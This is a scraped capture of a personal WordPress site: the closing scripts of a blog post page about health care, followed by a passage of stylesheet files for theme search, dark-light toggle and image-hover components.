<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=905908246" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a1c2bc0e46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1490,"title":"Making%20Sense%20Of%20Health%20Care%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"I've been trying to make sense of the health care debate for some time now. Turns out, nobody seems to have a bloody <em>clue<\/em> what's going on.<br \/>\n<br \/>\nUntil now.<br \/>\n<br \/>\nTo date, this is literally the <em>only<\/em> thing that has made any sense to me, and I wanted to do my small part to spread the word.","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a1c2bc0e46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1490,"title":"Making%20Sense%20Of%20Health%20Care%20%E2%80%93%20Josh%20Allan%20Dykstra","excerpt":"I've been trying to make sense of the health care debate for some time now. Turns out, nobody seems to have a bloody <em>clue<\/em> what's going on.<br \/>\n<br \/>\nUntil now.<br \/>\n<br \/>\nTo date, this is literally the <em>only<\/em> thing that has made any sense to me, and I wanted to do my small part to spread the word.","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script defer type="text/javascript" src="https://joshallan.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980023" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Leadership","Making Sense Of Health Care"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:00:01 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/secondary-image/secondary-image.css?reload=2005111117
body_size: 63
content:
/* Secondary image */
body.single div[class*="_page_featured"] {
  position: relative;
  overflow: hidden;
}

.post_featured .trx_addons_secondary_image,
body.single div[class*="_page_featured"] > .trx_addons_secondary_image {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  pointer-events: none;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease, transform 0.3s ease;
  -ms-transition: opacity 0.3s ease, transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured:hover .trx_addons_secondary_image,
body.single div[class*="_page_featured"]:hover > .trx_addons_secondary_image {
  opacity: 1;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/title/title.css?reload=440179517
body_size: -125
content:
.sc_title {
  position: relative;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/dark_light/dark_light.css?reload=2122802974
body_size: 435
content:
/* Common styles */
.sc_layouts_dark_light {
  display: block;
  overflow: hidden;
  position: relative;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid transparent;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.sc_layouts_dark_light.sc_layouts_dark_light_active_light {
  background-color: #4096ed;
  border-color: #4066ed;
}
.sc_layouts_dark_light.sc_layouts_dark_light_active_dark {
  background-color: #fff;
  border-color: #000;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 6px;
  -webkit-transition: opacity 0.3s ease, transform 0.3s ease;
  -ms-transition: opacity 0.3s ease, transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item.sc_layouts_dark_light_type_jpg, .sc_layouts_dark_light .sc_layouts_dark_light_item.sc_layouts_dark_light_type_jpeg {
  padding: 0;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item img {
  width: 100%;
  height: auto;
}
.sc_layouts_dark_light .sc_layouts_dark_light_item svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.sc_layouts_dark_light .sc_layouts_dark_light_light svg * {
  fill: #fff;
}
.sc_layouts_dark_light .sc_layouts_dark_light_dark svg * {
  fill: #000;
}
.sc_layouts_dark_light .sc_layouts_dark_light_active {
  z-index: 2;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_swap .sc_layouts_dark_light_item {
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 0;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_swap .sc_layouts_dark_light_active {
  opacity: 1;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_light {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_dark {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_slide .sc_layouts_dark_light_active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_fade .sc_layouts_dark_light_item {
  opacity: 0;
}
.sc_layouts_dark_light.sc_layouts_dark_light_effect_fade .sc_layouts_dark_light_active {
  opacity: 1;
}

/* Layout: Default */
.sc_layouts_dark_light_default {
  width: 47px;
  height: 29px;
  -webkit-border-radius: 15px;
  -ms-border-radius: 15px;
  border-radius: 15px;
}

/* Layout: Round */
.sc_layouts_dark_light_round {
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=963306783
body_size: 2049
content:
.search_wrap,
.search_wrap .search_form {
  position: relative;
}

.search_wrap .search_field {
  width: 6em;
  padding: 0 0 0 1.25em;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 0 1.25em 0 0;
}

.search_wrap.search_ajax .search_field {
  padding-left: 1.5em;
}

.sc_layouts_column_icons_position_right .search_wrap.search_ajax .search_field {
  padding-right: 1.5em;
}

.search_wrap .search_field,
.search_wrap .search_submit,
.search_wrap .search_submit:before,
.search_wrap .search_close,
.search_wrap .search_close:before,
.search_wrap .search_close_label {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-webkit-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::-moz-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]:-ms-input-placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_field[placeholder]::placeholder {
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}
.search_wrap .search_submit:not(.trx_addons_no_transition) svg path,
.search_wrap .search_close:not(.trx_addons_no_transition) svg path {
  -webkit-transition: stroke 0.3s ease, fill 0.3s ease;
  -ms-transition: stroke 0.3s ease, fill 0.3s ease;
  transition: stroke 0.3s ease, fill 0.3s ease;
}

.search_style_fullscreen .search_submit_placeholder {
  position: static !important;
  vertical-align: middle;
  pointer-events: none;
}

.search_style_fullscreen:not(.search_opened) .search_submit_placeholder {
  display: none !important;
}

.search_wrap .search_submit_icon,
.search_wrap .search_close_icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.search_wrap .search_submit_icon i,
.search_wrap .search_close_icon i {
  font-style: normal;
  display: block;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}
.search_wrap .search_submit_icon svg,
.search_wrap .search_close_icon svg {
  display: block;
  width: 1em;
  height: 1em;
  -webkit-transition: fill 0.3s ease;
  -ms-transition: fill 0.3s ease;
  transition: fill 0.3s ease;
}

.search_wrap .search_submit {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  max-width: none;
  background-color: transparent;
  border-radius: 0;
  border: none;
  letter-spacing: 0;
}

.search_style_normal.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_left :where(.search_form_wrap) .search_submit {
  left: 0;
  right: auto;
}
.search_style_normal.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_halign_right :where(.search_form_wrap) .search_submit {
  left: auto;
  right: 0;
}
.search_style_normal.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_top :where(.search_form_wrap) .search_submit {
  top: 0;
  bottom: auto;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}
.search_style_normal.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.search_style_normal.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_valign_bottom :where(.search_form_wrap) .search_submit {
  top: auto;
  bottom: 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.search_style_normal.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit,
.search_style_fullscreen.search_opened.search_icon_hidden :where(.search_form_wrap) .search_submit {
  visibility: hidden !important;
  z-index: -1 !important;
}

.search_style_normal.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit,
.search_style_expand.search_opened.search_ajax.search_icon_valign_center :where(.search_form_wrap) .search_submit {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  margin-top: -0.5em;
}

.search_wrap .search_submit:before {
  margin: 0;
}

.search_wrap.search_progress :where(.search_form_wrap) .search_submit {
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
.search_wrap.search_progress :where(.search_form_wrap) .search_submit:before {
  content: '\e800';
  font-family: "trx_addons_icons";
}

/* Search results */
.search_wrap .search_results {
  display: none;
  position: absolute;
  z-index: 10000;
  top: 3.5em;
  left: 0;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 22em;
  padding: 2em 1.5em;
  text-align: left;
}
.search_wrap .search_results:after {
  content: " ";
  position: absolute;
  top: -6px;
  left: 3em;
  width: 10px;
  height: 10px;
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
  border-top: 1px solid #e5e5e5;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.search_results.widget_area .post_item + .post_item {
  border-top: 1px solid #e5e5e5;
  margin-top: 1.6em;
  padding-top: 1.6em;
}

.sc_layouts_column_align_right .search_wrap .search_results {
  left: auto;
  right: 1em;
}

.sc_layouts_column_align_right .search_wrap .search_results:after {
  left: auto;
  right: 3em;
}

.search_wrap .search_results .search_results_close {
  display: block;
  overflow: hidden;
  font-size: 1em;
  cursor: pointer;
  position: absolute;
  top: 3px;
  right: 3px;
  width: 1.2em;
  height: 1.2em;
  line-height: 1.2em;
  text-align: center;
}

.search_wrap .post_more {
  display: block;
  text-align: center;
}

.search_wrap .post_meta {
  font-style: normal;
}

/* Field in the layouts */
.sc_layouts_row_type_narrow .search_wrap .search_field,
.sc_layouts_row_type_compact .search_wrap .search_field {
  border: none;
  background-color: transparent;
}

.sc_layouts_row_type_compact .search_wrap .search_submit {
  font-size: 1.25em;
  font-weight: 400;
}

.sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 0;
}

.sc_layouts_row_type_normal .search_wrap .search_field {
  font-size: 11px;
  text-transform: uppercase;
  padding: 0 1.5em 0 3em;
  width: 15em;
  height: 4.7727em;
  line-height: 4.7727em;
  -webkit-border-radius: 3em;
  -ms-border-radius: 3em;
  border-radius: 3em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  display: block;
  font-size: 11px;
  text-align: center;
  width: 1em;
  height: 4.7727em;
  line-height: 4.7727em;
  position: absolute;
  top: 0;
  right: auto;
  bottom: auto;
  left: 1em;
}

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: 13px;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit {
  left: auto;
  right: 1em;
}

.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field {
  padding: 1em 3em 1em 1.5em;
}

/* Search style 'Expand' */
.search_wrap.search_style_expand .search_field {
  width: 0;
  visibility: hidden;
}

.search_style_expand.search_opened .search_field {
  width: 6em;
  padding-left: 1.75em;
  visibility: visible;
}

.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field {
  padding-left: 0;
  padding-right: 1.75em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field {
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
  padding: 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
  width: 15em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

/* Search style 'Fullscreen' */
.search_style_fullscreen.search_opened .search_form {
  display: block;
}

.search_style_fullscreen .search_field {
  width: 0;
  visibility: hidden;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field {
  width: 0;
  height: 4.7727em;
  line-height: 4.7727em;
  padding-top: 0;
  padding-bottom: 0;
  visibility: visible;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
  padding: 0 2.3em 0 2.3em;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
  width: 4.7727em;
  left: 0;
  right: auto;
}

.search_style_fullscreen .search_close {
  display: none;
}

.search_style_fullscreen .search_close:before {
  margin: 0;
}

.search_style_fullscreen.search_opened {
  z-index: 100005;
}

.search_style_fullscreen.search_opened .search_close {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  display: inline-block;
  font-size: 2rem;
  font-weight: 300;
  text-align: center;
  cursor: pointer;
}
.search_style_fullscreen.search_opened .search_close .search_close_label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  margin-top: 0.5em;
  position: absolute;
  z-index: 1;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #888;
}

.search_style_fullscreen.search_opened .search_form_wrap {
  position: fixed;
  z-index: 100005;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  height: 100%;
  background-color: #fff;
  overflow: hidden;
}
.search_style_fullscreen.search_opened .search_form_wrap.animated {
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.search_style_fullscreen .search_form_overlay {
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  opacity: 0;
  pointer-events: none;
}
.search_style_fullscreen .search_form_overlay:not(.trx_addons_no_transition) {
  -webkit-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.search_style_fullscreen .search_form_overlay.animated {
  -webkit-transition-duration: 1s;
  -ms-transition-duration: 1s;
  transition-duration: 1s;
}
.search_style_fullscreen .search_form_overlay.animated-fast {
  -webkit-transition-duration: 0.75s;
  -ms-transition-duration: 0.75s;
  transition-duration: 0.75s;
}
.search_style_fullscreen .search_form_overlay.animated-slow {
  -webkit-transition-duration: 1.5s;
  -ms-transition-duration: 1.5s;
  transition-duration: 1.5s;
}

.search_style_fullscreen.search_opened .search_form_overlay:not(.search_form_overlay_hide) {
  opacity: 1;
  z-index: 100004;
  pointer-events: auto;
}

.search_style_fullscreen.search_opened .search_form {
  position: relative;
  width: 50%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  border-bottom: 1px solid #888;
  font-size: 1em;
}

.search_style_fullscreen.search_opened .search_submit:before {
  font-size: inherit;
}

.search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened :where(.search_form_wrap) .search_submit {
  position: absolute;
  left: 0 !important;
  right: auto !important;
  top: 50%;
  font-size: 2rem;
